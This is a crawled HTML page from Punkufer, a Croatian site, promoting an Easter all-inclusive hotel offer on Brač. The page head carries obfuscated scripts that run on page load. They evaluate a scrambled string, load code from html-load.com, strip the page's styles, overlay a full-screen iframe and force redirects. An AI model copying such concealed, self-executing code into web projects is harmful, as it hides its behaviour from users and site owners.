

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punkufer.dnevnik.hr/clanak/odabrano/ponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html
body_size: 31630
content:
<!doctype html>
<html>  
	<head>
	<meta charset="utf-8">

    	<link rel="canonical" href="https://punkufer.dnevnik.hr/clanak/odabrano/ponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html">
    
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
				                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
    <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/punkufer.dnevnik.hr\/clanak\/odabrano\/ponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html"},"datePublished":"2021-02-26T14:30:57+00:00","dateModified":"2021-02-26T14:32:00+00:00","description":"Prolazeći otokom otkrit ćete mnoga mala mjestašca koja će vas oduševiti svojim šarmom, pričom, dušom i zauvijek vam ostati urezana u sjećanja...","articleBody":"Kad jednom posjetite otok Brač uvijek ćete mu se poželjeti vratiti. Ovim otokom vlada posebna energija i pravi dalmatinski đir. Brač je poznat po bijelom kamenu, malenim pitoresknim ribarskim mjestima i mnogobrojnim srednjovjekovnim crkvama, a skrivene i divlje plaže te čisto more će vas oduševiti.Nije ni čudo što ovaj otok spada u destinacije koje nikako ne smijete propustiti. Udaljen je manje od sata vremena vožnje trajektom od Splita i spada u jedan od omiljenih otoka za jednodnevni izlet. Kako je otok Brač već dugi niz godina jedna od omiljenih turističkih destinacija preporučujemo vam da ga posjetite kad još na njemu nema previše turista, a upravo za to su idealni uskršnji praznici, koji su pred nama. Što posjetiti kada stignete na ovaj predivan otok i gdje se smjestiti otkrijte u nastavku.Brač je jedan od najvećih i najnaseljenijih otoka u Hrvatskoj. Nalazi se kao što smo već spomenuli odmah preko puta Splita s kojim je izvrsno povezan trajektnim linijama. Trajekt pristaje u Supetru. Supetar je bajkoviti gradić s predivnom starom jezgrom koja je prošarana uskim kamenim uličicama te rivom uz koju su smješteni mnogobrojni ugostiteljski objekti.Riva je u ovom gradu središte života, a dušu joj daju nasmijani i gostoljubivi domaćini. Na par minuta pješaćenja od rive nalaze se brojni hoteli u kojima možete naći smještaj. Kad jednom dođete u Supetar i osjetite ritam ovog grada poželjet ćete mu se što prije vratiti. Supetar je idealan za smješta,j ako planirate posjetiti otok Brač, a Crno jaje vam donosi posebnu ponudu koja uključuje 2 ili 3 noćenja s ALL INCLUSIVE uslugom u Waterman Supetrus Resortu za 2 osobe i dijete do 12 godina besplatno, uz uskršnji doručak, dalmatinsku večeru i wellness već od samo 1378 kn.U ponudu je uključeno neograničeno korištenje vanjskih bazena, indoor fitness, sprave za fitness na otvorenom, sauna, igralište za boćanje i odbojku na pijesku te tenis teren 1 sat po osobi dnevno (uz prethodnu provjeru raspoloživosti), dječje i sportsko igralište, besplatan parking, WiFi i piće dobrodošlice Waterman Supetrus Resort je predivan smještaj za posjetitelje svih dobnih skupina.Iz Supetra se možete uputit u istraživanje predivnog otoka Brača. Nikako ne smijete propustiti pogled s visine na predivan grad Bol i nadaleko poznatu plažu Zlatni rat. Zlatni rat je jedinstvena plaža koja izranja iz borove šume i pretače se u sitni šljunak te spaja s beskrajnim tirkizno plavim morem. Upravo je ova plaža motiv mnogih razglednica i jedna od najljepših plaža Jadrana. Mijenja oblik ovisno valovima i smjeru vjetra. Ne čudi što je zbog ove posebne plaže grad Bol turistički centar otoka s najviše smještajnih objekata, najvećim i najboljim hotelima te brojnim događajima i krcatim ulicama tijekom turističke sezone. Volite li gužve i gradske vreve onda je Bol mjesto za vas.Najljepši pogled na Bol i Zlatni rat pruža se s Vidove gore na 778 metara nadmorske visine, koja je ujedno i najviši vrh koji se nalazi na hrvatskim otocima. Na Vidovoj gori se nalazi mali, drveni ugostiteljski objekt u kojem možete pojesti lokalne specijalitete poput pršuta, sira i domaćih maslina.Prolazeći otokom otkrit ćete mnoga mala mjestašca koja će vas oduševiti svojim šarmom, pričom, dušom i zauvijek vam ostati urezana u sjećanja. U unutrašnjosti ovog otoka nalaze se mnoga zanimljiva sela u kojima kao da je život stao, a kad u njih navratite imat ćete osjećaj da ste se vratili u prošlost. Jedno od zanimljivih mjesta i najstarije mjesto otoka Brača nalazi se u unutrašnjosti, a to je Škrip. Razgledajte stare kamene kuće i prošećite starim uličicama ovog mjesta kako bi udahnuli pravu energiju ovog kraja.Zanima li vas brački kamen i tradicija kamenoklesarstva onda posjetite Pučišća. U Pučišćima se nalazi poznata kamenoklesarska škola, nastala na dugoj tradiciji obrade cijenjenog bračkoga kamena. Riječ je o najvrednijem bračkom izvoznom proizvodu koji je dio mnogih poznatih i manje poznatih građevina zapadnog svijeta.Kad ste na Braču nikako nemojte propustiti posjetiti Postira, rodno mjesto Vladimra Nazora, poznatog hrvatskog književnika. Preostaje vam samo da spakirate kufere i krenete istraživati jedan od najživopisnijih otoka Hrvatske.","headline":"Super ponuda za mini uskršnji odmor na Braču","author":[{"@type":"Person","name":"Vikendmanijaci.com","url":"https:\/\/punkufer.dnevnik.hr"}],"keywords":"crno jaje,crnojaje putovanja,brač,supetrus","publisher":{"@type":"Organization","name":"Punkufer.hr","logo":{"@type":"ImageObject","url":"https:\/\/punkufer.dnevnik.hr\/static\/hr\/cms\/punkufer\/img\/punkufer-logo-amp.png","width":257,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/May2019\/61681323.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/rubrika\/odabrano\/1","name":"Odabrano"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>

<script type='application/ld+json' class='sd-imageGallery'>{"@context":"http:\/\/schema.org","@type":"ImageGallery","description":"Super ponuda za mini uskršnji odmor na Braču","associatedMedia":[{"@type":"ImageObject","contentUrl":"\/galerija\/odabrano\/ponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html\/61681323\/641787","caption":"Pustinja Blaca - 3"},{"@type":"ImageObject","contentUrl":"\/galerija\/odabrano\/ponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html\/61681321\/641787","caption":"Pustinja Blaca - 1"},{"@type":"ImageObject","contentUrl":"\/galerija\/odabrano\/ponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html\/61586402\/641787","caption":"Zlatni rat nakon olujnog juga - 1"},{"@type":"ImageObject","contentUrl":"\/galerija\/odabrano\/ponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html\/61678632\/641787","caption":"Hrapoćuša"},{"@type":"ImageObject","contentUrl":"\/galerija\/odabrano\/ponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html\/61678619\/641787","caption":"Brač"}]}</script>



	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
	  <meta http-equiv="Content-Language" content="hr" >
		<meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" name="viewport" />	
		<meta name="description" content="Prolazeći otokom otkrit ćete mnoga mala mjestašca koja će vas oduševiti svojim šarmom, pričom, dušom i zauvijek vam ostati urezana u sjećanja..." >
<meta name="keywords" content="crno jaje,crnojaje putovanja,brač,supetrus" >
<meta property="fb:app_id" content="773371656057395" >
<meta property="og:title" content="Super ponuda za mini uskršnji odmor na Braču" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Punkufer.hr" >
<meta property="og:url" content="https://punkufer.dnevnik.hr/clanak/odabrano/ponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/May2019/61681323.jpg" >
<meta property="og:description" content="Prolazeći otokom otkrit ćete mnoga mala mjestašca koja će vas oduševiti svojim šarmom, pričom, dušom i zauvijek vam ostati urezana u sjećanja..." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@punkuferhr" >
<meta name="twitter:creator" content="@punkuferhr" >
<meta name="twitter:title" content="Super ponuda za mini uskršnji odmor na Braču" >
<meta name="twitter:description" content="Prolazeći otokom otkrit ćete mnoga mala mjestašca koja će vas oduševiti svojim šarmom, pričom, dušom i zauvijek vam ostati urezana u sjećanja..." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/May2019/61681323.jpg" >
<meta name="subtitle" content="Sve uključeno!" >
		<title>Super ponuda za mini uskršnji odmor na Braču</title>

		<meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699"/>
		<meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
		<meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="578807475495132" />

				<link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/punkufer_2019/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/punkufer_2019/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/punkufer_2019/favicon-16x16.png">
		<link rel="manifest" href="/static/hr/cms/punkufer_2019/site.webmanifest">
		<link rel="mask-icon" href="/static/hr/cms/punkufer_2019/safari-pinned-tab.svg" color="#363535">
		<meta name="msapplication-TileColor" content="#363535">
		<meta name="theme-color" content="#ffffff">
		<link href="/static/hr/cms/punkufer_2019/favicon.ico?4" rel="shortcut icon"/>

		
		
					
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
		<script type="text/javascript">
            if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<link rel="stylesheet" href="/static/hr/cms/punkufer_2019/css/ie11.css">');
		</script>

	




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"punkufer",
    siteId:"10023",
    isGallery:false,
    sectionId: 123055,
    subsiteId: 10004335,    
    gemius_code:"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"773371656057395",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\n\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027punkufer.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027Odabrano\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272021\u002D02\u002D26T15\u003A02\u002B01\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020194,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A641787,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u003C\/script\u003E\n",
    pageContext:{"contentType":"article","contentId":641787,"contentKeywords":["crno-jaje","crnojaje-putovanja","brac","supetrus"],"contentDate":"20210226","mobileApp":false,"realSiteId":10023,"sectionName":"Odabrano"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"inside-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_2"]},"inside-3":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_3"]},"inside-4":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_4"]},"inside-5":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_5"]},"inside-6":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_6"]},"inside-7":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_7",["fluid",[1,1],[